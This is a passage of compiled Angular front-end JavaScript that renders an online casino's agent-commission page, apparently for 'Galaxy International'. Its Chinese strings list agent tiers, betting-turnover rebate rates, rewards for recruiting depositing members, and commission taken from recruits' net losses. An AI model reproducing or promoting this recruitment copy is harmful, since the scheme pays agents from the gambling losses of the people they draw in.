f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](137,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["40%"])),(n()(),e["\u0275eld"](139,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](141,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["35%"])),(n()(),e["\u0275eld"](143,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](144,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](145,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](147,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e94\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](149,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](151,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["30\u4e07-80\u4e07"])),(n()(),e["\u0275eld"](153,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](155,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["20\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](157,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](159,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["45%"])),(n()(),e["\u0275eld"](161,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](163,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["45%"])),(n()(),e["\u0275eld"](165,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](166,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](167,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](169,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u516d\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](171,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](173,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["> 80\u4e07"])),(n()(),e["\u0275eld"](175,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](177,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["50\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](179,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](181,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["50%"])),(n()(),e["\u0275eld"](183,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](185,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["50%"])),(n()(),e["\u0275eld"](187,0,null,null,78,"table",[],null,null,null,null,null)),(n()(),e["\u0275eld"](188,0,null,null,77,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](189,16384,null,0,Wl.c,[[8,null]],null,null),(n()(),e["\u0275eld"](190,0,null,null,5,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](191,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](192,0,null,null,3,"td",[["colspan","2"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](194,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5468\u6d41\u6c34\u8fd4\u4f63"])),(n()(),e["\u0275eld"](196,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](197,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](198,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](200,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6709\u6548\u6295\u6ce8"])),(n()(),e["\u0275eld"](202,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](204,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6d41\u6c34\u6bd4\u4f8b"])),(n()(),e["\u0275eld"](206,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](207,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](208,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](210,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10000-500000"])),(n()(),e["\u0275eld"](212,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](214,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.05%"])),(n()(),e["\u0275eld"](216,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](217,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](218,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](220,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["500001-2000000"])),(n()(),e["\u0275eld"](222,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](224,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.08%"])),(n()(),e["\u0275eld"](226,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](227,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](228,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](230,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["2000001-5000000"])),(n()(),e["\u0275eld"](232,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](234,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.1%"])),(n()(),e["\u0275eld"](236,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](237,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](238,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](240,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["5000001-10000000"])),(n()(),e["\u0275eld"](242,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](244,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.12%"])),(n()(),e["\u0275eld"](246,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](247,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](248,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](250,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10000001-30000000"])),(n()(),e["\u0275eld"](252,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](254,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.2%"])),(n()(),e["\u0275eld"](256,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](257,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](258,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](260,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["30000000+"])),(n()(),e["\u0275eld"](262,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](264,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.3%"])),(n()(),e["\u0275eld"](266,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6\u4ee3\u7406\u4f18\u60e0"])),(n()(),e["\u0275eld"](268,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u65d7\u4e0b\u4f1a\u5458\u5355\u4e2a\u7d2f\u8ba1\u5145\u503c5000+\u3001\u4ee3\u7406\u5373\u53ef\u53c2\u4e0e\u989d\u5916\u5f69\u91d1\u8d60\u9001\u3001\u6709\u6548\u4e0b\u7ea7\u8d8a\u591a\u3001\u5f69\u91d1\u8d8a\u591a\uff01"])),(n()(),e["\u0275eld"](270,0,null,null,80,"table",[],null,null,null,null,null)),(n()(),e["\u0275eld"](271,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](272,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](273,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](275,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u7b26\u5408\u6807\u51c6"])),(n()(),e["\u0275eld"](277,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](279,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u8fbe\u6807\u4eba\u6570"])),(n()(),e["\u0275eld"](281,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](283,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u8d60\u9001\u91d1\u989d"])),(n()(),e["\u0275eld"](285,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](287,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d6\u6b3e\u8981\u6c42"])),(n()(),e["\u0275eld"](289,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](291,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u529e\u7406\u65f6\u95f4"])),(n()(),e["\u0275eld"](293,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](294,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](295,0,null,null,3,"td",[["rowspan","5"],["style","vertical-align: middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](297,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u7d2f\u8ba1\u5145\u503c5000+"])),(n()(),e["\u0275eld"](299,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](301,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["1"])),(n()(),e["\u0275eld"](303,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](305,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["38"])),(n()(),e["\u0275eld"](307,0,null,null,3,"td",[["rowspan","4"],["style","vertical-align: middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](309,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e09\u500d\u6d41\u6c34\u5373\u53ef\u53d6\u6b3e"])),(n()(),e["\u0275eld"](311,0,null,null,3,"td",[["rowspan","5"],["style","vertical-align: middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](313,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u8054\u7cfb\u4ee3\u7406\u4e13\u5458\u7533\u8bf7\u529e\u7406"])),(n()(),e["\u0275eld"](315,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](316,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](317,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](319,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["3"])),(n()(),e["\u0275eld"](321,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](323,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["88"])),(n()(),e["\u0275eld"](325,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](326,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](327,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](329,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["5"])),(n()(),e["\u0275eld"](331,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](333,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["168"])),(n()(),e["\u0275eld"](335,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](336,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](337,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](339,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10"])),(n()(),e["\u0275eld"](341,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](343,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["388"])),(n()(),e["\u0275eld"](345,0,null,null,5,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](346,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](347,0,null,null,3,"td",[["colspan","3"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](349,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10\u4eba\u4ee5\u4e0a \u6bcf\u589e\u52a010\u4eba\u7ed9\u4e88588"])),(n()(),e["\u0275eld"](351,0,null,null,6,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](352,0,null,null,5,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6 \u4f63\u91d1\u7ed3\u7b97\u65f6\u95f4\uff1a"])),(n()(),e["\u0275eld"](354,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6708\u8d1f\u5229\u4f63\u91d1\u6b21\u67081\u53f7\u5f00\u59cb\u7edf\u8ba1\u30015\u53f7\u4e4b\u524d\u4f1a\u4f9d\u6b21\u53d1\u653e\uff01\u6d41\u6c34\u4f63\u91d1\u6bcf\u5468\u4e00\u5f00\u59cb\u7edf\u8ba1\u4e0a\u5468\u6d41\u6c34\u3001"])),(n()(),e["\u0275eld"](356,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6838\u5b9e\u6210\u529f\u540e\u53d1\u653e\uff01\u6240\u6709\u4f63\u91d1\u53d1\u653e\u81f3\u4e2a\u4eba\u6e38\u620f\u8d26\u6237\u3001\u65e0\u9700\u6d41\u6c34\u5373\u53ef\u53d6\u6b3e\uff01\uff08\u5982\u6709\u7591\u95ee\u54a8\u8be2\u4ee3\u7406\u4e2d\u5fc3\uff09 "])),(n()(),e["\u0275eld"](358,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](359,0,null,null,2,"strong",[],null,null,null,null,null)),(n()(),e["\u0275eld"](360,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u94f6\u6cb3\u56fd\u9645\u5408\u4f5c\u4f19\u4f34\u4f63\u91d1\u6bd4\u4f8b\u8be6\u89e3"])),(n()(),e["\u0275eld"](362,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](363,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6 \u5408\u4f5c\u4f19\u4f34\u4f63\u91d1 = \u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c \xd7 \u5f53\u6708\u4f63\u91d1\u6bd4\u4f8b\uff08\u540c\u65f6\u9700\u6ee1\u8db3\u5f53\u6708\u6700\u4f4e\u6d3b\u8dc3\u73a9\u5bb6\u6570\uff09"])),(n()(),e["\u0275eld"](365,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](366,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6 \u5982\u679c\u5f53\u6708\u6709\u6548\u5408\u4f5c\u4f19\u4f34\u7684\u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c\u4e3a\u8d1f\u6570\uff0c\u90a3\u4e48\u5f53\u6708\u4f63\u91d1\u4e3a\u96f6,\u5f53\u6708\u8d1f\u76c8\u5229\u7531\u516c\u53f8\u627f\u62c5\u3002"])),(n()(),e["\u0275eld"](368,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](369,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6 \u5408\u4f5c\u4f19\u4f34\u7684\u4f63\u91d1\u6bd4\u4f8b\u4ee5\u5408\u4f5c\u4f19\u4f34\u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c\u4e0e\u5408\u4f5c\u4f19\u4f34\u4e0b\u7ebf\u6709\u6548\u6d3b\u8dc3\u73a9\u5bb6\u800c\u5b9a\u3002 \u5408\u4f5c\u4f19\u4f34\u4f63\u91d1\u6bd4\u4f8b\u5347\u7ea7\u5fc5\u987b\u540c\u65f6\u6ee1\u8db3\u5408\u4f5c\u4f19\u4f34\u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c\u548c\u6709\u6548\u6d3b\u8dc3\u73a9\u5bb6\u4eba\u6570\u4e24\u4e2a\u6761\u4ef6\u3002 \u5982\u679c\u5408\u4f5c\u4f19\u4f34\u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c\u548c\u6709\u6548\u6d3b\u8dc3\u73a9\u5bb6\u4eba\u6570\u53ea\u6709\u5176\u4e00\u8fbe\u5230\u5347\u7ea7\u6807\u51c6\uff0c\u90a3\u4e48\u5c06\u6309\u7167\u4f4e\u4e00\u7ea7\u7684\u4f63\u91d1\u6bd4\u4f8b\u53d1\u653e\u4f63\u91d1\u3002 \u5982\u679c\u6709\u6548\u6d3b\u8dc3\u73a9\u5bb6\u4eba\u6570\u4e0d\u8db32\u4eba\u5c06\u4e0d\u80fd\u83b7\u5f97\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](371,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](372,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["1.\uff09\u6709\u6548\u4f1a\u5458\uff1a\u662f\u6307\u5f53\u6708\u4e8e\u6709\u6548\u6295\u6ce8\u6700\u5c11\u4e0d\u4f4e\u4e8e1000\uff0c\u6bcf\u4f4d\u4f1a\u5458\u5b58\u6b3e\u4e0d\u4f4e\u4e8e100\u5143\u3002"])),(n()(),e["\u0275eld"](374,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](375,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\uff09\u4f63\u91d1\uff1a\u771f\u4eba\u89c6\u8baf\u3001\u5f69\u7968\u3001\u4f53\u80b2\u535a\u5f69\u3001\u7535\u5b50\u6e38\u827a\u9879\u76ee\u7684\u3010\u6d3e\u5f69\u3011\u91d1\u989d\u6263\u9664\u76f8\u5e94\u8d39\u7528\u540e\uff0c\u4e58\u4ee5\u76f8\u5e94\u9000\u4f63\u6bd4\u4f8b\uff08\u4ee5\u6263\u9664\u76f8\u5e94\u8d39\u7528\u540e\u7684\u51c0\u76c8\u5229\u4e3a\u51c6\uff09\u3002 "])),(n()(),e["\u0275eld"](377,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](378,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["3.\uff09\u5408\u4f5c\u4f19\u4f34\u83b7\u5f97\u7684\u652f\u4ed8\u8d39\u7528\uff0c\u5176\u4e2d\u4f18\u60e0\u548c\u5e02\u573a\u8d39\u7528\u5c06\u4f1a\u7d2f\u8ba1\u5e76\u5728\u6bcf\u6708\u7684\u4f63\u91d1\u4e2d\u6263\u9664\u3002\u8fd9\u4e9b\u8d39\u7528\u5305\u62ec:"])),(n()(),e["\u0275eld"](380,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](381,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8f6c\u8d26\u8d39\u7528 - \u5305\u62ec\u6240\u6709\u4ee3\u7406\u4f1a\u5458\u7684\u5b58\u6b3e\u548c\u53d6\u6b3e\u8d39\u7528\u3002"])),(n()(),e["\u0275eld"](383,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](384,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5a92\u4ecb\u8d39\u7528 - \u4efb\u4f55\u8d39\u7528\u652f\u51fa\uff08\u4e3a\u652f\u6301\u6216\u534f\u52a9\u4ee3\u7406\u800c\u4ea7\u751f\u7684\u4fc3\u9500\u6216\u8425\u9500\u6d3b\u52a8\u652f\u51fa\uff09\u3002"])),(n()(),e["\u0275eld"](386,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](387,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4f18\u60e0\u7ea2\u5229 - 